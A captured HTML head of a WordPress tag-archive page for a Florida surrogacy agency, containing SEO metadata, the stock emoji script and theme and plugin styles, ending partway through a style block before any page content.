

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-port-saint-joe-fl
body_size: 100948
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8" />
	<title>How Much Do Surrogates Make in Port Saint Joe FL Archives - Florida Surrogate Agency</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <!--   Set Default Facebook Image -->
	<meta property="og:image" content="https://floridasurrogateagency.com/wp-content/themes/schema%20child/images/surrogates-application-intended-parents-v2.png">
    <meta property="og:image:type" content="image/png">
    <meta property="og:image:width" content="284">
    <meta property="og:image:height" content="237">
	
        
        
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Florida Surrogate Agency" />
        <meta itemprop="url" content="https://floridasurrogateagency.com" />

        	<link rel="pingback" href="https://floridasurrogateagency.com/xmlrpc.php" />
	<!--Google Fonts-->
    <link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,600' rel='stylesheet' type='text/css'>
	<!-- Latest compiled and minified CSS -->
    <link rel="stylesheet" href="https://floridasurrogateagency.com/wp-content/themes/schema%20child/css/bootstrap.min.css">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v24.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>How Much Do Surrogates Make in Port Saint Joe FL Archives - Florida Surrogate Agency</title>
	<link rel="canonical" href="https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-port-saint-joe-fl" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Much Do Surrogates Make in Port Saint Joe FL Archives - Florida Surrogate Agency" />
	<meta property="og:url" content="https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-port-saint-joe-fl" />
	<meta property="og:site_name" content="Florida Surrogate Agency" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-port-saint-joe-fl","url":"https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-port-saint-joe-fl","name":"How Much Do Surrogates Make in Port Saint Joe FL Archives - Florida Surrogate Agency","isPartOf":{"@id":"https://floridasurrogateagency.com/#website"},"breadcrumb":{"@id":"https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-port-saint-joe-fl#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-port-saint-joe-fl#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridasurrogateagency.com/"},{"@type":"ListItem","position":2,"name":"How Much Do Surrogates Make in Port Saint Joe FL"}]},{"@type":"WebSite","@id":"https://floridasurrogateagency.com/#website","url":"https://floridasurrogateagency.com/","name":"Florida Surrogate Agency","description":"Begin the miracle. Become a Surrogate or find a Surrogate today.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridasurrogateagency.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Feed" href="https://floridasurrogateagency.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; Comments Feed" href="https://floridasurrogateagency.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Florida Surrogate Agency &raquo; How Much Do Surrogates Make in Port Saint Joe FL Tag Feed" href="https://floridasurrogateagency.com/tag/how-much-do-surrogates-make-in-port-saint-joe-fl/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridasurrogateagency.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridasurrogateagency.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='Social-Sidebar-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='Social-Sidebar-Mobile-css' href='https://floridasurrogateagency.com/wp-content/plugins/A3-Social-Sidebar/Assets/Styles/Social-Sidebar-Mobile.php?Type=Button&#038;Width=400&#038;ver=3768fd2198fa9ad4f368eea146d7aad6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://floridasurrogateagency.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://floridasurrogateagency.com/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://floridasurrogateagency.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='pojo-a11y-css' href='https://floridasurrogateagency.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='jvcf7_client_css-css' href='https://floridasurrogateagency.com/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/css/jvcf7_client.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://floridasurrogateagency.com/wp-content/themes/schema%20child/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

         body {background-color:#eeeeee;background-image:url(https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png);}
        .pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #1d95a8; }
        .postauthor h5, .single_post a, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#1d95a8; }
         a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color:#1d95a8; color: #fff!important; }
        .related-posts .title a:hover, .latestPost .title a { color: #1d95a8; }
        .navigation #wpmm-megamenu .wpmm-pagination a { background-color: #1d95a8!important; }
        footer {background-color:#222222; }
        footer {background-image: url( https://floridasurrogateagency.com/wp-content/themes/schema/images/nobg.png );}
        .copyrights { background-color: #ffffff; }
        .flex-control-thumbs .flex-active{ border-top:3px solid #1d95a8;}
        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#1d95a8!important; }
        
        .shareit { top: 282px; left: auto; margin: 0 0 0 -135px; width: 90px; position: fixed; padding: 5px; border:none; border-right: 0;}
		.share-item {margin: 2px;}
        
        .bypostauthor > div { overflow: hidden; padding: 3%!important; background: #222; width: 94%!important; color: #AAA; }
		.bypostauthor:after { content: "\f044"; position: absolute; font-family: fontawesome; right: 0; top: 0; padding: 1px 10px; color: #535353; font-size: 32px; }
        
        
			
</style>
<link rel='stylesheet' id='responsive-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://floridasurrogateagency.com/wp-content/themes/schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://floridasurrogateagency.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="customscript-js-extra">
/* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"both"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/customscript.js" id="customscript-js"></script>
<script type="text/javascript" id="mts_ajax-js-extra">
/* <![CDATA[ */
var mts_ajax_search = {"url":"https:\/\/floridasurrogateagency.com\/wp-admin\/admin-ajax.php","ajax_search":"1"};
/* ]]> */
</script>
<script type="text/javascript" async="async" src="https://floridasurrogateagency.com/wp-content/themes/schema/js/ajax.js" id="mts_ajax-js"></script>
<link rel="https://api.w.org/" href="https://floridasurrogateagency.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://floridasurrogateagency.com/wp-json/wp/v2/tags/1068" />
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style><link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
